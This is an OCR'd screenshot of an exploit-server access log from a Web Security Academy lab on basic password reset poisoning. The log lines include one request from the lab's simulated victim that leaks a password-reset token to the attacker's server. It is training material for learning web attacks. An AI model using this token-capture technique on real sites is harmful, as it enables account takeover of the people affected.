 https://exploit-0a51004f046b144a802e394d01ae008d.exploit-server.net/log
1
Web Security
Academy
Basic password reset poisoning
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
2024-01-10 09:46:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:46:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:46:57 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:46:58 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:46:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:46:58 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/201001
2024-01-10 09:47:45 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:47:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:47:45 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/201001
2024-01-10 09:49:02 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:49:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:49:03 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/201001
2024-01-10 09:49:14 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:49:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:49:14 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/201001
10.0.4.20 2024-01-10 09:50:10 +0000 "GET /forgot-password?temp-forgot-password-token=7rsq6uidi0z0o7gjkjk2i1qdrp74y23m HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim)
2024-01-10 09:50:26 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:50:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:50:28 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"